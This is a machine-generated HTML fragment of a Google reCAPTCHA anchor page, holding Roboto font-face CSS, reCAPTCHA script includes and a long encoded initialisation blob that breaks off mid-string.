  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="7fXR8uVKE9pncK8YQJjqZg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="7fXR8uVKE9pncK8YQJjqZg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7fXR8uVKE9pncK8YQJjqZg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/CjwHDmR4Mwok8wrXDiwPClDlgb8Orw7jDv2/DoMKUOxnCgy1QwrbDnsOTwqh3wqU4a8OxwpfDnsOPDn9dUAnCji0nwpIBwpR9JcKNw4PDicO8w6MIw4kUQSgUY1jCgcKFMwDDj8OFdcKCXQ7CkcKPw4bDiMOEK8OBwpQUUQYuwqvDuMOMekPCv8O0w77Cp8OswpYqG8KSaHoRO0x4NsOeesK3ecOKVgLCuw/DqMOaw7NYSRvDo8Obw5vDsThBWcOIwoNOw6Juw6MBwrfCsnsWTRnDkFTDo8Oie8Oiwol6wrDDuMO6wrfDq8ONAHBAWn/Ds2I9wp3Dmy84KcODIcKxw6XDksO/[base64]/w6rDlg8Nw5lWbw/Ct8KHwpXDvmPCkWXCv8K6wp1Pw5EEw7YUwoIqwoPDlxEkEMOFScOVw7zCsgFxw7pxwq4fMMOpwo3CuizCl8KsCsOjc8KEwqHDjFnDlzJcwpzCv8OAw4cPwqpGw6nCosOcVB7DjHBTAUTCjyXCngDCvhlWLj7CjMKAJDJSwpTCiUzDpMOPC8KXEnd7WcKZHMK/w73ChVzCtMK2F8O3w5DCicK2w5FtDGDCgsKRw6Jfw6PDj8OxAMKFfMK/wrvDucO0wr8SYsOCT8KVY8O0wqwAw5xNWVhXcD/[base64]/wrPCqUvDt0fCtsOvwoNESXd6wqJzD8Klckk1wqkmJsKFwrDCjklJF8KkZsKadsK/[base64]/CrGIzwqHDncKyUcKdLMOqX17DuMKGw6nDqcK/w5lMwppcHiPCoAnDrB9xwofDvzQnD0jDk0dFexs3w5TDvcKJw7Vrw7rCkMOqFsOwE8K/[base64]/[base64]/[base64]/wqp4TRrDjjXDisKQw7oKw5vDqm4ewrIEwqxAMnnCpsKIwrAnwoMawqR/w4xrw6x4w6gDbCorwqHCuALDrsOdwrXDoVY7PMKZw4zDo8KAIUkKNR/CisKAfHXCosOtdMOYw7HCrAdFWMKjwoIMXcO+w4lEEsOQK8KcAF1RwqjCksOLwoHCmw4NwopWwpfCqxfDisKhXl1uw69Qw5ViAnXDmcK5ckbCqWoGwoRAw49EfMO0FHIYw5bCt8OvMsKbwpoew6RZLWoLOA/CsH4MXcK1bTXDm8OhWsKxb1EbI8OKNsO+w6fDsGrDkMOTwrk3w6pOIUQAw5TCrjNqfsOrwrElwqbCjcKbKWU+w4jDuCJ7w6zDvRh4fHXCu1fCocOmE3ZCw4nDkcOxw6cNwpPDtWTCgFPCjn3DtF5xMw7Dl8Krw7cJCMKDEyFNw7Maw5QRwqbDsFAJL8OAw6/CmcKDw73DrcKBGcKaDcOrOcO9ccKYEMKhw4PCq8KzOcKQJUs2wrDCsMKORcKeA8OQGw/Dvg/DosOuwpDDv8K3ZSd4w7DDlsO1wqF+w4nCqcO7wo/[base64]/U2VKN8OcBsOIWGbDicKLCnBsw5c9ZMKRYcKwZFdiOcOHw4jDjUNqwpAnwrzDknrCvgjDljEif1bCh8OVwr3Cj8KzSVjCksORcgsrM2Qjw7PCocK4eMKhGRnCnMOIHS1pVHUHw4orbsKOwp/ClMOOwoVjRsObPm40wojCgSIGcsKewoTCu309ZBt7w7XDpsOaBcOOw6jDvSQqFcK+an/[base64]/w5VoOMKbwqsOXCPDoMKgIsK4SyPCqcOPwpDDgA/Co8KWw4dOw4kYwpt1w4DCrRdmK8O8VhplGMKhwqFHWyZYwoXCmUzDlDAQw77DsnHDn2rCgVxdw74bwqLDmGZSdz7DoWzDm8KdwqBiw7FJHcK3w6zDt0LDusOPwqd+w5PDgcOHw4DChnHDoMKgwqISU8OhMQ/CtcOtwpphN08uw7UFcMOZwrjCikTDtcOcw6XCmDvCusOaVQ/DqVTCl2LCsy5/Y8KMWcOvPcKoeMKIw7BSYMKOXlFYwox4PcKgw7rClydGKTx0b3Ysw4LDksKYw5QLXcOKEBEwczxyXsOtIBF2eTllKSlTwoYWbMOywq0Mw7/Cr8OfwoxSeixlG8KLw4pZwq/DrMOOYcOkXMOrw4rCpcKeLXgHwoDCgcKgDsK2RcKiwrvCt8Ouw6RVFG4UYMKvfg1pYkEpw4PDrcKuUBU0aiJyfMKrwrARw4Faw7QIwrUZw7PCv2okK8OowrlffMKgw4jDnlMUwpjDkmrCiMKkUWjCisOXSjAlw45+w6V9w5JPQsKyYsObHF/CqcOhAsKQRCdFWcOlw7Ufw6lzCsOPQVEcwoDCkUQWIsK8BFnDtlLDuMKlw5XCkXkHQMKKGsKFDArDhMOqHRXCoMOjfzTCl8KfZVrDj8KkCz3CrE3DswPCpjPDvXfDsCMNwqvCscOtbcKew6chwqAzwp7DpsKtC30Ga3QEwpvDgsK5wosnwqrChD/CrhMbXxnDgMKmAzvCvcKzX1nDkMKbTwnDsjXDtMO7JhrCiiPDtsKew5p2csORW2FjwqMQwp3Ch8OtwpE0KwYPw6XDgsK9fsOpwojDjMKrw74mwpJIODR0Ml/DocKlan7Cn8OTwpfCnX/[base64]/[base64]/DgcOSB8K/fsO2wqIQw5s/XsK6JWdzw7TCpSxDwqPClTdAwoHDpAnDg08Ow6PDs8OdwoddZA/CocOgw7wHP8OYBsO7w7QPZsOmFE5+RizDr8OOW8OwJMKqM1JGDMOREsKpH292CHDDj8O6w4U9WcOXegoOTU1kw4HCrsOsUjrDlijDsCfCgSXCuMKPwqg6MsOnwrrCtDPCgMONQhnDjmcaXC1WSMK/YcKFWTvCuARhw7UkIXXDosKVw63CpcK/OR0PwoTDqmt/EAzCqsKHw63CmcOIwp7Cm8KTwqTDjMKmwoN+QTLCrMKpNyYpG8O4wpMiw7vDiMKKw4/[base64]/[base64]/UzlCHF7Dgjt8FMOwRwXDlsKhwqhWbCdJwrAHwoMfCU7CmsK0UXpCDGEZwoDCrMOyCzPCqlLDkl43T8OjfcK1wr8Qwq7CicOcw5jDhcOcw4gsTsK8wpNcMsKcw67CrEnCkMO7wpXCp1VLw4PCjXLCtwLDh8O4fiXDskRrw4PCoAEYw6/Dv8KHw5jDtSvCiMOyw5RCwrjCnUrDp8KZIhs/w73DtC/Dh8K0JcKlX8OHDxrCjldKVsKac8OlAEzCu8OBw5Y2KXLDqEIibMKxw5TDqcKANMONP8O/E8Kww7TCrUHDsjzDm8KqasKBwrV7wpHDvRp5eU7DhEjDo3JWDGVkwoHDhn/Cm8OsLWnCtMKcPcOGSsKFMm3CpcKOw6fDrMK0I2HCknLDjjIMw5/DvsOQwoHDnsKmwopKbz7DosKiwrh7GsOMw4HDq1DDucO6wpjCklNsZ8KLwpcxDcO7wpfCuF5fLn3DhUIVw7/Dk8K3w5MeVCnCjBR5w73DoU4HI0vDu2dqfsK2wqdnUsKGbCxow47CtcKsw57DusOnw6LDkEPDlsOBw6vComfDucOEw4bDm8KVw6xGFh/Dm8Ksw57ClsOfLjRnD2LDj8Kew5IkIMK3ecOAw5MWYsO4w6A/woPCpcOEwozDmMKEwq3DnnbDiRvDtEfCmcOlDsKRbsOPKcOWwo/[base64]/[base64]/DlBPCkRjDsMOwMgEAw7nDh8OSZys4w4Fvw7AkEcOAwrQSM8KSw4PDsjXChxY+HMKKwr7Cqi9Sw6nCgSBrwpFIw64rw64aJkDCjD7Cn0fDg8O/[base64]/DsWnDncKWKcKSw7XDpMKgw6k6w4kjw4sPw5pLwrXDrkpuw5fDqMOYK0dxw551wqFYw44fw6EoKcKEw6HClApeGsKPA8KRw6HDjsKbfSPCukzCm8OqFMKAXn7CmMOgwrbDksOkRTzDm04awrYTw77Chx9wwrAqYy/[base64]/ClETCjcK1fRlfw6xdwofDsMOxw77DmsOMwqY7wpHDtMK6dGnCn2DCtXVSH8OpVsOKA3xhMAjDkXwPw7kxwo/DqEkCwoQMw5RnWRjDs8Ktw5nCh8OhUsO+O8OJdXfDgnvCtGrCosKkBHTCk8KYOi0twoPCvkzCt8KywpPDuh7Cpw4AwqpxZMOEaFcdwqIOFiPCjsKDwrp/w48LRHXCqEtowooZwovDqnHDp8K7w5lSMzPDpz7Cv8KUDsKEw5p1w6kAG8OUw5HCmFrCvk3Ct8OOScOBUXLDrhkvA8OLEiYlw6zCvMOXbRnDlMKww5NfQyvDiMK4w5/DgMOcw6ZNG1rCvyXCg8KlEBRiNsOHNsKUw4vCpsKyN0kBwpADw4DCrMOdasOwfsO7wrEGdB3DrDMrdcKYw5cPwqfCrMO0F8KlwrXDjiRqd1/DqMKOw5DCjDvDu8Ofa8ONKMOeRW3DqcO3w5/DtcOhwrTDlcKNKyHDlDdYwrgrV8K+NsOvEAXCmyEbegMqwp/CmVFdUh9lXcKXLcKCw6IXwrdwSMKAFR/Ds0rDjcKzUk/DtjB6KcKvw4XCtljCv8O8w684fUDCgMOgwprCrUYswqnDpUfDqMOfw43CkATCikjDgMKmwo5oHcOmHMKzwqRDSkvCk2MycMO4w68ewrfCllrDlVrDgcOwwp7Dl1LClMKlw5jDocKcQ2ETUcKCwpPDqcOhQHzDhFXDpcKZRVjClcKxcsOCwpXDtFvDscKqw6/CoSJDw4oNw5nCpcO6wq/CgXdWchbDi17Dg8KCecKKeiVIJQYadcKowq0Owp7DumYDw7QIwoJrPhdZw749RlnCtn3ChjtdwrMIw7XCpsO8JsKfEQhHwrPCv8OrQBtmwoJRw5RKQWfCrMKfw4JJccOxw5fCkyN4CcKYwpDDnVoOwrt8AMKcRlvCvS/[base64]/Mk/Cp8KFLMOhwrDDjSEcLcOew5fCjsKuwrbCvV7DlcOKEigOS8OID8O6UyBiXcOTJwLDksKiDQQWw5gBYXhOwoDCmsKXw4/DrcOGHwdBwqAAw6wYw4fCmQUswoYmwpfCgsOSWMKLw5/CkVTCs8KwPxEuXMKTw7bCpVhFbwvCnm7DtTZNwpHDucK+axHCuDIzFMOSwoLDulTCmcOywptawr1rMl0yC3ZIw7LCr8K/wrRNPF7DvQPDssK/w63DnQ/DvsOtZwbDpcKuf8KhbMKxwr7ChRnCu8Kbw6/CiwfDo8O/w7bDscKdw5ocw7sOO8OYFxjChcKgw4PCvFzCgMKaw6PCpyo0BsONw4rDiAfClXbCqcKYLUnDuRzCvcOUQHXCpVo1WcKLwovDgjoccg7Ds8Kvw7sLcm4ywpnDpi/DjV0vF1pxwpHChAQ/Y1lsMgbCn09dw4zDjnnCsxfDscKVwqjDgUU8woNoRsOqw4nDocKUwpbDnwEpw4pdw43DqsKwAyorw5vDrMO+wp/Dg1/ClcOTMDxGwo1FVTcpw4/[base64]/DqyIFIcKGUALDkcO8HQnDmi7ClMOlwqAgw6XDh8K7wqUaV8K1w6YBwpbCvGXCtcO4wro+T8O+SUHDrcOwTAFrwqduR3bDg8Kow7fDl8Oaw7YDdsKDGCklw6stw6lywonDskRYOMOmw6/Cp8ORw5jDh8OIwr/DhVhPwqnCjcObwqlgVMOhw5Zkw5XCtVPCocKQwrTCtkENw7lvwrfCnDXDq8KqwqI/ZsOlwr7DtsOlbQrCiQBiwr/[base64]/[base64]/DhMKww7Q2w5HDgm7DuSx7w5HDh8KuaVk/w604w43DjmYLXsKdY8OZasOldsOCwoPCrnDDhcOlw5jDiXUNbcO8I8O/G17DtQl3O8KxV8K4w6TDiX4BBnHDjcKuwrLDnMKvwo4zeQXDijjCmlwBY11mwoRNOcOyw6XDlMKiwozCmsKSw7rCtcK7FcKpw60OH8KsIwgoE0bCvsOSwosJwq49woIgScOVworDqi9IwpYkY34NwrVPwr9zAMKeMsO2w4LCj8Ojw55Tw5vCosOCwp/DmMOiYTfDlzjDvi4dcQt8A0/ChsO4YcK4XsKED8OEF8OIZ8K2CcOyw4/DkCMEUMObQnMIw4DCtTLCoMORwonClxHDpiknw6Z7wqLChFoIwrTCqsKkwq3CtjDCgkfDiS3DhRIgw4jDgVM3E8OwUS/DhcKxMsKhw7DCkT8vWsK+M1/CpXnCpQI7w4FOw6HClzrCnH7DqEnCnGJJSsOmBsOdPMOucXnDjcORwp1Qw4HDq8OxwrrCkMOWw4TCqcOFwrfDksOxw6tXTW5xRF3CncKQUEtbwoIiw44wwobCuT/[base64]/wppwaxV8w54Jwpoiw6bDmQXCqFtuHTdtwrTDpSp/w47DncOjw47DmR48EcKHw6xWw6XCqMObT8OhGVbCvAHCvFbClDF3w5xewrrDszZObcOHSMKgaMK1w6NPH0pMKyXDmcOEb10xwqTCsFTDpRnCvMO2b8OHw7RpwqZNwo9hw7zCpibCiilUawYeb1fCpk/DmTHDvwFqJ8OTwoZWw7/Dmn7CkMKLwp3Dg8K1bFbCgMKtwr5iwoDClsKnw7UpcMKURMKpwp3DpsOpwqJjw4xAeMK2wqLCs8OTJsKDw60ZJsKiwrJUd2XDnDrDi8KUM8OdUsKNwqnDiDBaRMOIesKuwqUkw5gIw7JXw4JaIsOlV2/DmHFDw5teMmVgBmHCs8KEwqA8QMOtw5nCuMO9w6RaQzt1OcKmw7Ybw4ZlDFkMWUvDhMKNIHfCscK6w6MFERbDr8K0wqvCkkjDkQTDusOcRGfCszs9HHPDgcK/[base64]/w4hmw6oAwobDiMOvw7DCs3M4w5oxecKmNMK8EsKcWsK+FGbClz0afi5dw7nCr8OxVsKFHE3Dp8O3QcOkw5BdwqHCgU/CgsOPwr/CvDLCnsK0wrfCi37DnWjCkcKIw43Dr8KdeMO3EsKDwrxdB8KcwplOw5/DssKZEsKSw5vDhG10w7/DtkgTwpp9wovClT4VwqLDlcOWw656PsKZccOfZG/Cox55CD0JHcKqZsOiw5tYEnHDk0/CtlfCrsK/[base64]/[base64]/w5XCiVbCrsKjw7xkwqXChcKFw4TCsMKSw7I7wqrCq1Bxw5jCjcKiw4vCn8ONw6nCsR4jwptWw6DDjsOKwp3DtWPCisO4w5tdCT4/HVnDtFsSeVfDnAPDtk5nccKewqHDmkjClQ9cYsOBwoN3N8OePlvCiMOfw7gtLsO/exXCr8OhwqHDu8O9wo/[base64]/AcKCw4JZRFjDmcOyJ8O0w7oKw4FZM8Kew5TDusOewrnDn8OyHiApYWpCwqwOWFbCtWhBw4fChEQueH7DpcKoHw8CE1rDs8Omw5M5w7/Dp2LChW/DkgXChMKBe29jaXcKOCldZcKgwrBndjx+YcKmRcOGAMKew6Q5UWBhUTVLwqHCgMKGdmojAB7Dp8KSw4M+w5nDkAtcw6USfBM/DMKHwrg7a8KpB00Uwq3Dg8K8w7ELwpAbwpAkH8K8woXCn8KFNMOYXE9ywqTCjcO1w5nDk23DpiLDi8KjRMO7NH8uw5bCncKfwqYNDnFawpvDinDCtMOQe8Kgwq1OaB7DuhjCtSZjw59ORjRLw791w4PDtsKBEUjDo0bCv8OjdBfDhg/CuMO+wr1VwqTDn8OJckjDhUk9MB/DocOnwqjDssOkwo5cU8OibsKTwptgXjc1ZsOWwr8gwpx7SXV+Li8XccOawoMEYB8XCUbCiMOjf8O6wovDshrDucKJRiDDrxfCj20Ea8Ovw6cFw5nCjsKbwo5Zw4FVw6YSKXojD2UNFHXDqsKjLMK/Qyg0JcKkwq0ja8O3wppuS8K2BwpkwqBkKcOrwq/CisO/WBFTwphHw6/ChxnCi8O/[base64]/wpDCiD7Cm8OKD8OmQMOsAgzDmhHCosKJw5fDljkGT8O6w7rCkcO2Mn3Di8OPwrE5w5vChcO0MsKRw4TCgMK8w6bCpMOFw4XDqMOQW8OTwqzDkXJ+YUTDvMK4w6LDlMO7MyMTNcKtW3hjwrxzw4bCksOLw7DCnn/CtVxTw4V0I8KPBMOpXMKewoI0w67Dp2oxw6Jaw6/[base64]/CmcKYNMKWGcK3MGXDtFRvLh4Iwr9PwrUIPUN+OlwAwrjDqsOUN8OVw4bDjcOXLMO3wrTCjCoCdsK6w6cNwptrZFPDm2HClcKww5zCgMOowprDrU5Ow6jCoW9rw4wjQUNGdsK0U8KoYcOywqPCisK2wrrCg8KhEE4aw59sJcOKwqLCn1k3McOHccK5c8OmwprCr8Kxw5/CrT4KeMOvFMKHGU80wovCmcO0A8KgbsKTWUsbwrPCvBQVewNuwrnDhAvDusKowpPDg3DCocKXLCvCocK4CsKAwqHCrF5eQMKhNsKFeMK4HMK/w7nCkA7CmcKOZSYRwrlvDcO/FGwFWcKqBcODw4bDn8Kkw7fCvsOqJsK0fSgCw4TCpsKLwqtAwrzDuzHCvMOHwovDtEzDkxzCt1luw77DrGl8w7bChyrDt1B5wpHDimHDrsO8dXnDnsKkwpdCZMOoH24pBcKNw69mwozDqsKzw5rDkiEqWcOBw7zClcK/wqN9wqsPWsKDfVfDg1HDk8KNwqLCocK6wpAFwrnDrnfCjX3CiMKmw5VcRHVjUFrClWvDmADCocKXwqPDk8OTXcOrYMOwwrISAsKbw5FCw4Vkwq1bwrlhPcOyw4HCjQ/CkcKGbnE0FsKawpbDlgZ/[base64]/[base64]/[base64]/DtjbDosOQXsOQD3fDvVzDvnjDvzLDnMOdDAtQwpt/w5nDosK8w6LDg1nCgsOKw4PCgcOQJSnDvwLDicOrPMKcXMOUVcO3IMOQw5zDs8OXwo5cI13DrBXCi8OhX8KuwpfCg8OLX3gpXcO+w4RgbA8qwrNkIjLCmMO8GcK/woIWacKPwrkzw53DksK+wrzDgsKXwpDDqMOXaH7DuAMxwrnCkQLDqHvDn8K6JcOdwoN2OMKuwpJXbMOiw5p4d34Rw51/[base64]/[base64]/CgsKgw73DqhkowqVbw7vDl2bCtHzDssOUwqzDjiZoR8Oiwr/CtxXDgAU9wrsnwqbDu8OFUnh1w6wvwpTDnsO+wodifGbDoMOTIsOAdsKYL09HaBgKCcOkw689EhHCpcOzRsKbSsKdwpTCo8OnwoBdMcKqC8K6IU12c8K7fsKBBMKEw4ILFMK/wozDnMO/WFvDq1nDisKmBMKGwpEmw67Ci8Oew7TCssOvEGbDpMO+GEbDmcKqwoHCmcKaQnfCu8KGWcKYwpgcwo/CnsK4RDvCp3x4asOFwpvCoBjDpWdYbyLDpcOSR2fCm1jClMO1KAo+GknCqxnCm8K2XxfDk3HDksOYbsO3w6ZPw47DpcOawq1uw5bDtlJYw6TCmU/CshLDgsKJw5oqf3fCh8KWw7HDnB7DrMKlVsObw4gcf8OAM0rDocKMwrjDtB/Dv1x4w4JpNHNhbnU0w5gcwonCv3JNK8K5w5FKVcKXw4fCs8OYwrLDmwNIwoMKw6MJw7FibyXDmTIJAMKtworDniXDsDNYI0LCi8O4DcOlw6XDgXHCrXQQw6MSwrnCjBrDthnDgcOfEMOmw4owLlnCtsO3NsKbYMKmRcOETsOaNMK+w7/CjXx4w5F9SE0pwqh9woY6EnE9QMKjd8OpwpbDvMKZKEjClBxSWBDDkhTCrVDDscOZZMKLVhrDmwRuMsKrwpvDtMOCw6QMXAZlwrsRJBfCh1U0wpp3w6Ajwq7CsnjDrsOpwq/DrQfDiXNMwqXDssKaXsKzND3DtsOYw4QFwqvCuXcMUsKJBMOqwro0w4sLwrUZAMK7dBkQwp7DoMK7w4rCpkzDscKdwoUqw4w0TmIZwqskCmliUMKHwp3DhgjCsMOwKsObwqlVwo3CjjJqwrTDlsKOwrJaB8O0WcKLwp41w4nCi8KCWcK/CiYhw5EPwr/CmsOzGcOKw4LDmsK4wovCj1VaEsKlwptBVTpBwpnCnyvCoiLCj8KxdXzCmifDjsK5KG4NeUEwI8Kbw5Jww6IkLwPDo2Nkw4rClCJjwq/CuxTDk8ONeSJawocVUn04w4F2ccKKb8OEw5doEMO5Og/CmWt9PTLDiMOMLcKSXFcRTFvCrMOCbnbCvFjCl3XDmk0Pwp7Dm8OFVMOzw6DDn8OAw4/DvE4lwp3ClQnDvTLCoxpmw5YBw5bDo8KZwpHDjMOGRMKKw6HDncOqw6fDjXRARC/DqcKfesODwq5sWkc6w4BVDxfCvMOkw47ChcKPO0DDgxrDsmPDhcOtwoIEE3LDssODwq97w7fDnGgeAsKbwrA8HxXDg3xgwo3CrcOdDcKMV8OGw40cTsOOw4bDqMO8wqBJbcKIw5XDkAd/[base64]/DuTjCh1/ChER7H8OrfMOSw77DtMKvBSDDl8KoAUvDh8OuCcOsNyMzGsOpwo7DosOsw6PCsyPDusOPHsOUw6LCq8K6PMKbF8Kew4NoP1VHw5DCqlfCgsO/Y1vCjgnCj11uw6bDiAkSEMKZwpjDsHzDuEg4w6RVwqfDlEPCly/Cln3CqMONG8Oow75Od8OdMmrDusKNw4nDgis4FsOOw5nDvlzCly5LMcKdMW3DiMKkLwbClx/[base64]/woQ8YzQyw7HCslg1BV4UwrpofsKpSsOPEkxzfsOMH3LDqlPCqTI6PxMGZcO2w77Dtmwzw657IWscwrJgVE/CvSvDg8O1c0N0YMOVD8Ovwqc9wqTCm8Kfe2JJw7rCnhZewrAaKsO5KRcySkwnVcK2w7/ChsOiwqLCp8K5w5AfwqABURPDmcOAbU/CvG1ZwoVOLsKbwojCs8KWw5fDkcOyw4lxw4sBw6zDjsK2A8K/[base64]/DkgTCl0nDi8OVwpbCllAPAHQKw5EJAijDqyrDgUtneg9nCsOpa8KPwqXDoXswCkzCgMKEw6TCmXXDssOHwp/[base64]/Dn8KqbMKEFHldMMOmwqDDmMOjw4zDj8Kzw7vCqcOMH8KrZTHDk07DpsOVwpjCqcO6w5jCqMK4DMOyw6UNTUFBCl3DgMOVHMOiwpJ4w5Uqw6TDlsKQw4YYwoLDrMKeWsOqw5Vzw6YXBMO6TzzCrmvCl1FMw7fChsKTCSXCh3tNL3LCt8K/QMO1w4p3w4PDo8OfJAcUAcOdOVdOeMOsWVLDjyBxw6/Dt2gowrTCjxXCiRIwwpYhw7rDlsOWwo3DhQ0FecOgdMKMZwFAQB3DogDCj8OpwrXDnjRhwo3ClcOvIcKRCMKVUMKZwqvDnELCicOowpxNw5lIw4rCqwPCk2AUP8O/wqLCt8K1woUPbMOawqXCtcK2aTbDsxfDlwXDmGkjXWXDpsOtwqJ7IkDDgXVTHkQjw4lKw5rCsDBXQ8Oiw65QZ8K6ehoNw7kESMOPw6RRw6pQY0Z+UMKvw6VvQB3DrcKGVcOJw747GsOLwr0iSG/DpQzCmT7DiirDjnlIw40sT8OPwpY5w4x0bGPClsOJL8K+w6DClXfDkgVww5PDumDCunLCmMOnw7TCjTYecHvDs8KQwqRuwp4hBMKMNRfCtMKTwpDCszhXPyrDgsO2w7suGVjCl8K5wq8Cw4/CucOjVSRTfcKRw6t0wprDh8OyDMKaw5vCn8OKwpNgRSJxw4PCkXXCtMKiwq7CicKdGsOowq/CmBV8w7HCrVgiw4TCm1J2w7Jewp/Dsm8vwpQ3w4XDkcOAez3CtWHCgjDCsF0aw7jDtEPDizLDkG3Ct8Kbw5rCpWE1f8KfwpLDhgFOwqLCmz7CpDLCqMKvZMKKPELDiMOmw4PDlkzDjRsjw49PwpvDh8KVCMOaA8O6VMOEwpB4w553wqUbw7Exw6TDsVDDl8K7wojDosKnwp7DucOYw5NqCm/DvHVbwqgdEcO2wop5S8OVej9KwpNLwphMwovDqFfDoC/DpXDDtFcadURZM8KyRTzCtsOJwoZAD8O7AsOkw5rCs3jCtcKAVsOMw6QSwoUeJAkEw4lywqgzOcOKZMOqCxRkwpvCoMOFwo/CjMKUAMOVw6fDnMOKfMKoDmPDuzDDhDvCiEbDksOTwovDpsOOw5fCuAJbPwV2eMK0w6vDtztIwoATOAnDsmbDnMOkw6nCn0DDrFvCrMKDw7DDlsKDwpXDrRg8FcOEQ8K0OhzDuFjDuUjDmMOWXTfCshlBwr1Tw5jCksKMC0kAwq8/w6nCumPDh1XDohfDqMO5RBPCrHcVNUQwwrRvw5zCgMK2Rz1Ew4oGLQssdFdMFCfDq8O5wrrDlW7CtE1GO0xPwqPDiTbDqgLCmMOkD2PDv8O0eyHCi8OHPi8DUjB+AylpFGTCohFTwq4cwqcXNMK/bMOEwpDCrA5IacKHXWnDqcO5wr3CusOGw5HDusOzw5LCqAjCrMKRa8KEwqR2wp/ColTDmELDhgoBw4ZufsO4EUfDr8Khw7kUcMKrBGLCmw8Bw6DDjsOOVcOywq9mBcOowpheYsOKw785VsKiJcOtPRZLwq7CvyjDp8Opc8KrwovDuMKnwo5Rwp/[base64]/[base64]/wqrCvsO9K8O2F8KBKQh/[base64]/wr8RYFxMHE8HTsO0MCZYSVHDksK3woB9wpYuNErDqcO+W8KEE8K7w7XCtsKIEgE1w7LCl1ELw49vIMOfDcKDwoHCoU7CusOpa8KGwqRKV1/[base64]/CiQLCrcK5ScKdJsK8T08vYXllw4g8w5fCpcOOH8OqFMKcw4h6QgRbwrJHax3DtBN/QAfCszfCrMKDwoLDt8ORw55RDVDCj8OTw5zDg2pUwpRnFsOdw6LDtCjDlQN0PMKBw50fOEkIHMOcNMK9IhDDmAHCqiQ/wpbCoFNnw6/Djzotw4LDmh81Xhs3FGXCscKnDClbW8KmWzY5wqVWDywHYW1yTHMkw4jChcKswrrDhS/DtARpw6VmwpLCiALCt8OJw7ptIC5NesOww53DowlJw6PCqcObQw7DhsKkOsKQwpggwrPDjlwcdREgBGnCt0onP8OXwrd6wrRYwpo1wpnCmMOVwptvTkxJPcO7w7FeVMKff8OZUBvDtllaw6LCm0PDncK/f0fDhMONw5HChUs5wpvCp8KcC8OYwqfCvGxYKxfCkMKxw6XCm8KaFjVxRQkoccKHwrfCocK6w5LCtVLDoA3DpsKbw6HDkVB1XcKYZMO2Rn16ecOewrgRwrIWYHfDmsKEYj5LNsKWwq7CnD5Pw7B3Bl0dRkLCkE/ClsKDw6rCucO3EivDjMKxw5DDpsOqMW1uc0HCqcOpflnCsCcpwqZBw4JcGTPDlsOGw4YBI0U6NsKBw6gaU8Ksw65fC0RDHCLDv1EHW8OLwo88wrzCh1fDu8OVwpN5EcKVX34qNmoCwo3DmsO9YMKhw6fDpjF7YU7Cv3kZwrRvw6nDlm5ATzNIwo/CswUfdWcLMsOzG8Kmw5Q6w47DgT/[base64]/Ct3nDox9QN8Kyw5LCmMK/w5fDrMOsw4vDhMKhw7PCpcKxw5lOw6lNAMO/bMKLw6tUw6rCrjt7AmMwB8OfIT1OY8KhLwbDizx/eHkiwo/CvcO/w73DtMKDR8OxcMKgYGJkw6klwqjCmX4XTcKja2bDqHXCvsKsFT7CqcOQc8OXViAaAcOJCMKMITzDgXJlw6gzw5E7Y8Ouw5rCrMKfwqnCj8O0w785wph1w5/CsEDCksOKwpnCgj/CocOswooDZMKqEm7CosOQF8OvQMKLwrfCnwnCq8K/[base64]/DocOIw5/DmFoON8KXC8KMw5A1w79kJ8KUCEDDgXMsccOSw59owpMAYn5lwp4xTnfCtC/DlcK4woZFEsKkKRrDm8KxwpDCuy/[base64]/DpMKsw6DCkHbDind/IsOfcXlVbX3DgWAEwrDCllXCtcKKJkQvw58PfFhow6HClcO0AnbCj0UDfMODDMK1NcKAacOUwpFbwqfChBELMkfDnWfDkFfCtHpFT8O+woJZA8KKFn4mwqnCu8KTaFNrW8O5KsOewpTCpCPDlzEVBSBfwrPClhbDsyjDh2N8FhpAwrbCik/Dq8KEw7wJwollAH8pw4A8Qz5qIMOUw7sBw6cnwrFjw5XDqsK5w4bDiiPCowHCp8KnN3FtWCHCq8O8wr/[base64]/Q3MPwrM8AVrCvC/DsEhVwpbCosKMwpJbw6TCssO0fCkZUMKAfcKkwqFtV8ODw5tWACU7w7XCjSc5R8KFdsK5PsOrwqQMesKew4PCpjhRFB4NB8OgDMKKwqM3MlXCqwwhLcOTw6PDi